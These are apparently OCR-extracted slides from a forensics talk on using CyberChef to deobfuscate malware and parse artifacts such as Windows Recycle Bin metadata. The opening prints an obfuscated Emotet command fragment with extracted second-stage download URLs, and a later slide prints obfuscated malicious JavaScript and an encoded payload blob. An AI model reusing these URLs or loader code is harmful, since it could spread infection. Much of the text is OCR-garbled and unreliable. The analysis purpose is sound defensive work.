^gV^If8^5CI^l^0G;^WQd^)^XCt^(k^0gdF0EnXIW^eFb^h2
                                                                                                                                              fs.kaPYeh^5^aJNc^Qk^0H$7IR;0NC^)nX^B0^UKw,^F1i^i0o^Snc^qRMJ
```

zW\$JgV,NUI^'6H^k^TSP0EOL^eG^qbX'HL^9^(X9Dne F2 (Voo^8y.^WHO^Y^ml^waVREQ^A4Q^\$40D{dwo^y9Ntryept z^e{bpl^)DQR^Wv^AISBbVkd^Qj^\$INr x^7GnY5^BiU M1uO^\$^uHd^(6gR^h^IO^EcZ8raN^sSeBucr9^M^ ^o6^WefETJ;kS^M'mEvm^jU^ ^a^a^A^z^e^IN^prANX b^gSm^dj^pso nvdG0vaENm^'0xh^ Va^H^mx7To^EcYc^Z^Y6^-Si^K^ vX^t^EUocG^kW^eEm^\ 4^-VRowg^9re^6HgNn^Kj ^b8^4=^wVY^ Y^Avc3wrsglRH^Q^u^j\$^B^yU;Lx6^'XGyp^SX^E^tv^x^G^tl GcmLR^gx^sHE^.Gy^I2yKgl^h07^m^ASRxXUksfhwm^T^b3 'vn0 ^lQ^jm9y5o^iVucku^h-0 0^ ^U^T ^t8WLc5^D^m^e^U^l Sd ^-5E^3w^i^Y^0egZ^aNDUk^=8^iD ^K^j^T^YF^L^zaKt0Qm

0^\$^wvV;^Y^y^U^)^8MG'C^XpeYi^hxfVW^eHS5.E^A7H3^gA^h^PN2^i^jza\N^Hl' mK^'cH^3k^4M^hw^W EA6^ibVs^Q ^Uuc^b/NSLudbor^hq^1.^f3^HoN^H^0p^k im0ZPaS^Tnc70ZeE^Lhd5U0abZ^Jm^JN4i^aNTrC^B^e^k

su^Ua^o^1^a-V9upi^y^Jw^u2^E/cM5nl^B^AcTy^p.30xs^sE^fkoZI^o^d^sKoYze E^e^EnGrqxUoV^B^yfpeF/PZm/i^5v^:oV^xphrmt^8d^FtzDKhdSR@^5bN^6^W^dP; Xn2S^t^i7cesv8n/Yp^t/^4^q3^:R^0^kp Y^otW^pLtvoVhAzm@^4CL^D7H^3/^P^d http://sinonc.cn/uz6 bt7^B^xYE^u^tHB^AeRz^av^dVW5I/^0UwmQNZo7^ULcG6e.h^ZanONLi^Xofl8^ql ^p^Uvmxa.csZwF^IOw^T^O^g^w^TY1/^onN/^BWT^:6KCp^t^Hm^tcVDt00Qh0^10' mCd^0=!mCd^0!!owy:~%^W,1!) )&&;; ; i^F ; ; %^W ; ; ; ; lS^s ; ;

```
uyunanbascjnk[anjnyn(P05=njn36nFscR0bnKssnyg$nLPgn;VinHn)5EnZimv2@qr http://www.vladimirfilin.com/VzBE7R
FGS^qVfeqJK/^4kr/1l1:6^XQpF^Mc^tWr^l^tri^1ctise^pc_gGI^dF^GL^A^d^LKbqB} http://nimsnowshera.edu.pk/D
^pp^Uvmxa.csZWF^10w^T^00^g^w^TY1/^onN/^BWT^:6KCp^t^Hm^tcvDt00Qh0^10'T http://forestbooks.cn/wp-admin/sFfyqdF
                                    http://eskrimadecampo.ru/UVAwk
```

### Not only easy but, repeatable!

- Recipes can be saved to local storage for reuse, be given as gifts, or exchanged for beer.
- Data Links can be stored as bookmarks

ue,true,fal...

```
Save recipe
 CHEF FORMAT
                CLEAN JSON
                             COMPACT JSON
Regular expression('User defined','(cmd.exe.*\\)
")',true,true,false,false,false,false,'List capture groups')
Find_/_Replace({'option': 'Regex', 'string': '\\^'}, '', true, false, true, false)
Regular expression('User defined','set ...\=
(.*o...p)\\)',true,true,false,false,false,false,'List capture groups')
Reverse('Character')
Regular_expression('User
defined', '(.)...', true, true, false, false, false, false, 'List capture groups')
Find_/_Replace({'option':'Regex','string':'\\n'},'',true,false,true,false)
Extract URLs(false)
Recipe name
Parse Emotet v4 and Extract 2nd Stage C2 addresses
Save your recipe to local storage using this name, or copy it to load later
                                                                            SAVE
                                                                                    DONE
Data link
                                                          ✓ Include recipe
✓ Include input
https://gchq.github.io/CyberChef/#recipe=Regular_expression('User%20defined','(cmd.exe.*%5C%5C)%20%22)',tr
```

# Large Recipes using CyberChef



Building a Parser for Windows Recycle Bin Metadata

#### Parsing Windows Recycle Bin Metadata

Why? The simplest forensic artifact I can think of

| Prior to Windows 10 |      |                   |  |
|---------------------|------|-------------------|--|
| Offset              | Size | Description       |  |
| 0                   | 8    | Header            |  |
| 8                   | 8    | File Size         |  |
| 16                  | 8    | Deleted Timestamp |  |
| 24                  | 520  | File Name         |  |

\$1 structure prior to Win 10

| Windows 10 |      |                   |  |
|------------|------|-------------------|--|
| Offset     | Size | Description       |  |
| 0          | 8    | Header            |  |
| 8          | 8    | File Size         |  |
| 16         | 8    | Deleted Timestamp |  |
| 24         | 4    | File Name Length  |  |
| 28         | var  | File Name         |  |

Windows 10 \$1 structure

# Using Native CyberChef to Parser Recycle Bin Meta

The idea is fairly simple as far parsers go



#### The Reality Ends Up being ~24 Steps

```
Conditional Jump('^(\x01|\x02)',true,'Error',10)
Find_/_Replace({'option':'Regex','string':'^(\\x02.{23})(....)'},'$1',false,false,false)
Subsection('^.{24}(.*)',true,true,false)
Decode_text('UTF16LE (1200)')
Find_/_Replace({'option':'Regex','string':'^(.*).'},'\\nDeleted File Path: $1',false,false,false,false)
Merge()
Subsection('^.{16}(.{8})',false,true,false)
Swap_endianness('Raw',8,true)
To_Hex('None')
Windows_Filetime_to_UNIX_Timestamp('Seconds (s)','Hex')
From_UNIX_Timestamp('Seconds (s)')
Find_/_Replace({'option':'Regex','string':'^(.* UTC)'},'\\nFile Deletion Time:
$1',true,false,true,false)
```

```
Merge()
Subsection('^.{8}(.{8})',true,true,false)
To Hex('None')
Swap endianness('Hex',8,true)
From Base(16)
Find_/_Replace({'option':'Regex','string':'^(.*)'},'\\nDeleted File Size: $1
bytes', true, false, true, true)
Merge()
Find_/_Replace({'option':'Regex','string':'^.{8}'},'******** WINDOWS RECYCLE BIN METADATA *******',true,false,false,false)
Jump('Do Nothing',10)
Label('Error')
Find_/_Replace({'option':'Regex','string':'^.*$'},'This doesn\'t look like a Recycle Bin file to me ',true,false,true,false)
Label('Do Nothing')
```



### Advanced Use Cases

Building Custom Operations
Potential for Integration
Interacting with Active Content

### Before you sell your soul to JavaScript...

- Rolling your operations can be really helpful but...
  - How good is your JavaScript writing really?
  - If you are going to be coding to do DFIR work, you probably should just be using Python
    - Better Community support
    - Better memory management
    - Better Syntax
- Now that you have been cautioned...
  - LET'S LOOK AT AN EXAMPLE I DID JUST TO PROVE IT COULD BE DONE!

#### Coding Time!

- A Windows RecBin Parser in JavaScript
- Features:
  - Converting Windows FILETIME object to Date
  - Converts UTF-16LE File Path to UTF-8
  - Converts LE File size to decimal
- Overall, not horrible.
  - Probably could be written better if I am being honest but it works

```
run(input, args) {
   // const [firstArg, secondArg] = args;
    function ascii_to_hexa(str)
        var arr1 = [];
        for (var n = 0, l = str.length; n < l; n ++)
            var hex = Number(str.charCodeAt(n)).toString(16);
            arr1.push(hex);
        return arr1.join('');
    function fileTimeToDate( fileTime ) {
        return new Date ( fileTime / 10000 - 11644473600000 );
    function decodeUTF16LE( binaryStr ) {
        var cp = [];
        for( var i = 0; i < binaryStr.length; i+=2) {</pre>
            cp.push(
                 binaryStr.charCodeAt(i)
                  binaryStr.charCodeAt(i+1) << 8 )
        return String.fromCharCode.apply( String, cp );
    var version = input.substr(0,1)
    var filesize = parseInt(ascii_to_hexa(input.substr(8,8).split("").reverse().join('')),16).toString()
    var deletiontime = fileTimeToDate(parseInt(ascii_to_hexa(input.substr(16,8).split("").reverse().join(''));
    if (version == 0 \times 01){
        var deletedfilepath = decodeUTF16LE(input.substr(24,));
    } else {
        var deletedfilepath = decodeUTF16LE(input.substr(28,));
   var output = "Deleted File Size: " + filesize + "\n";
   output += "Deletion Timestamp: " + deletiontime + "\n";
   output += "Deleted File Path: " + deletedfilepath.toString();
    return output
```

### Output is fairly clean...



# Potential for Integration



### How to get CyberChef to talk to VirusTotal... at your own risk

- Download CyberChef
- Open Chrome with web protections turned off
  - "--disable-web-security"
- HTTP Request Operation
  - https://www.virustotal.com/vtapi/v2/file/download?apikey=yourkey &hash=yourhash
- <a href="https://stackoverflow.com/questions/3102819/disable-same-origin-policy-in-chrome">https://stackoverflow.com/questions/3102819/disable-same-origin-policy-in-chrome</a>

### Download Samples



| Output (S)                                                                                                    | time: 966ms<br>length: 299401<br>lines: 1273                                         |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|
| MZP@                                                                                                    | in32                                                                                 |
| 0.00fl000                                                                                                    | PEL40.\                                                                              |
| text                                                                                                    |                                                                                      |
|                                                                                                    | ,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,                                              |
|                                                                                                    |                                                                                      |
| 0.07&0.0080z0f00000k00u000000#00x026<br>.0100@uE20\$t0.000.00f.00A0.00aC000Y08_<br>U0.                           | [이 24명] 성이 있다면 이 기가 내용하는 것으로 있다면 하는 사람이 되었다면 하는데 하는데 하는데 하는데 하는데 하는데 하는데 하는데 하는데 하는데 |
| <pre>J00`0 0x000.hĂ,00E000;x000F0C030mvaT" 0~":00w0&amp;so0!u0M.Q\000=0*80+00a0z0k0&lt;0;0c.jD00lh`f0i9g0,</pre> |                                                                                      |

#### VirusTotal Query Reports



# Interacting with Live Content

Not for the faint of heart Recommended for Sandboxes Only



```
length: 24243
                                                    end: 1257
Input
                                                               lines:
                                                  length: 19
function assnf5(l5a){var hs7,tx,ze,mz;mz='';ze=0;for(;ze<l5a.length;ze+=2)
{tx=l5a.substr(ze,2);hs7=modso9(tx,16);mz+=String.fromCharCode(hs7)}return mz}
                                                                                               Preserve log
function iffyzc(pq,wrq,kb){var lk,t8o,b2i,jy;lk='';jy=0;b2i=0;while(b2i<pq.length)
{jv=jv+wrg;t8o=kb.indexOf(salkgi(pg,b2i));t8o=
(t8o+jy)%kb.length; lk+=salkqi(kb,t8o); b2i++}return lk}
function salkqi(jc,ccz){var oe;oe='cha'+'rAt';return jc[oe](ccz)}
function boomp(ut,cxe){var
h80;h80=iffyzc(ut,cxe,'I450S+bxX=9UjpAG7fNaq3sd2M61Ze8LkcJRhg');return
assnf5(h80)}biase=24;half0=boomp('8L8p999AIhZxX1',biase);mossi=22;wells=boomp('Sch+80A
7NLiSbMZe',mossi);oems9u=27;qazeb=boomp('q03cc7142hc=fe49d0xkeG',oems9u);kluxb=22;dope
1=boomp('SdhGqX22N2jeJRIxsX',kluxb);chat3v=window;neonyo=chat3v[wells];subsv6=chat3v[d
ope1]; lentzw=subsv6[half0];
function gyrep(){var iqf,pfo;iqf=24;pfo=bod
                                                    q9IspGZkNXXM6M',iqf);return
subsv6[pfo]}
function modso9(kh,nmf){var s5;s5=kh;s5=par
                                                    ,nmf);return s5}
function whip7(tvn,b3){var ac0,gyx;gyx=1
                                                       (4x5R3R4',gyx); return tvn[ac0]
(b3)}
function nebrb9(){var nlf;nlf=gyrep();return
                                                7(/Win64;/i,nlf)||whip7(/x64;/i,nlf)}
function gapsmc(o2m){return typeof o2m!='undefined'}
function julyu(qkn){var
o,p7u,yr,sq4,fl,amd,dsc,mw,c5d,qh8,h0y;dsc='createElement';mw=29;h0y=boomp('RZG1cxph3I
22+psG5+',mw);gh8=20;c5d=boomp('bgSb8q',gh8);sq4=27;amd=boomp('gX3d+efs',sq4);p7u=26;y
r=boomp('IpApIqJsqRbL+q7k5h6xja',p7u);fl=neonyo[dsc](c5d);neonyo[amd][yr]
(fl);fl[h0y]=qkn}
function donal(p8d){var
dea, skg, lkn, go, np2, j7p, hu, tzh, y98, mtr, kj7, q4, in6, r0, ws, op, bvk, xvo; y98=26; q4=boomp('IpA
nTaleaDhl 1a7b5h6via! uQQl·bi7-10·an2-hoomal!v7vfvAPQ! bi7l·cba-17·ra-hoomal!-QQbfA3AMc
                                                                    8
                                                                                 w ::
                                                     length: 24243
lines: 31
Output
function assnf5(l5a){var hs7,tx,ze,mz;mz='';ze=0;for(;ze<l5a.length;ze+=2)
{tx=l5a.substr(ze,2);hs7=modso9(tx,16);mz+=String.fromCharCode(hs7)}return mz}
function iffyzc(pq,wrq,kb){var lk,t8o,b2i,jy;lk='';jy=0;b2i=0;while(b2i<pq.length)
{jy=jy+wrq;t8o=kb.indexOf(salkqi(pq,b2i));t8o=
(t8o+jy)%kb.length; lk+=salkqi(kb,t8o); b2i++}return lk}
function salkqi(jc,ccz){var oe;oe='cha'+'rAt';return jc[oe](ccz)}
function boomp(ut,cxe){var
h80;h80=iffyzc(ut,cxe,'I450S+bxX=9UjpAG7fNaq3sd2M61Ze8LkcJRhg');return
accoff (hga) lhiace-34 halfa-booms (1918n000ATh7vV1) hiace) mossi-32 wells-booms (19ch+9aA
```

Options 1

About / Support 2

Elements

top

Hide network

0

Console

Sources

0

Network

-url:https://gchc

Default levels \*

Log XMLHttpRequests

Eager evaluation

Bombe operations added for GCHQ's Centenary



01 : X

### Hand to Hand Combat with Malicious JavaScript

### Lessons Learned

Tips and Tricks



### Not ideal for everything

- Memory management being what it is, don't be surprised if a large file knocks it over.
- Don't parse a whole \$MFT
- Don't parse a whole memory dump
- Take Bytes, Drop Bytes, and RegEx can help make the data more manageable but they aren't miracle workers.
- Use the right tool for the right job.



## Use The Comment Field Like Notepad

- Helps to not have to switch back and forth to take notes.
- Comments do not effect the operation but can be saved into the Recipe!
- Comment Early and Comment Often



### Mind Meld with Your Friends!

https://gchq.github.io/CyberChef/#recipe=From\_Hex('Auto')Gunzip()JavaScript\_Beautify('%5C%5Ct','Auto'
true)Find\_/\_Replace(%7B'option':'Regex','string':'%5C%5C%5C'%20%5C%5C%2B%20%5C%5C''%7D,'',true,fal
false)&

input=MWY4YjA4MDAwMDAwMDAwMDAwMDM3NTU1NTk1M2RiM2ExNGZlMmI4NjA3NjQ0ZjA0YjE0MzkzMTQzNGJhNzc0YTA5ZDA4NWF
TMwN2Q50TY2ZDA1NDdkZWU0MmM0ZGYzZGY3YmJjMjQwZTc3ZTYzZTQ5M2EzYWU3ZmJjZTJhNGQ0NTkwNjcxNDQ5MzYxNzAxNTM3MT
ZjI5NDIyMmY3NjhiMTk5NzBhMTEyNTIyNTVkMDg10TA1ZWJjMjA00TE2N2JlZjY5MjU5YTU00WEzNjUxNWNlNjQxMjM5YTk2NzAzN
iNDg2ZjZiMTRkYzNkY2Q1NDM2NzY0NzU3MTQ4NTRhMjVlN2E40DNiYTVkNGYwNGIw0GEwNTc3MjRhYzZjYzY0ZjA0YWNiMjNiNzg1
Jm0GM0YmJk0Ddm0GU2MjdhYzVmYWY1ZjE2MTlhY2QzNjc3ZTdkMDllYmY1ZTljM2YxMjc10GZiYTg2MjAzNzcy0TMw0WU2Y2RkMjY
wNiMWY1ZiJ1NiJiYiR1ZmM0MmJhNGEiNDUVY2JiOWZhMThiN2EmODJ1YiEvODhmMTliNDUwNWM3N2M5OTa40GNIN2M2MWE0MDR1ZG

#### Turn off "Auto Bake" unless you need it



- Auto Bake runs the recipe whenever anything changes in the input or the recipe
- Can cause issues when designing steps





The Value



**Practical Applications** 

Data Manipulation

Deobfuscation Malware

Forensic Artifact Parsing



**Advanced Use Cases** 

Building Custom Operations
Potential for Integration
Interacting with Active
Content



Lessons Learned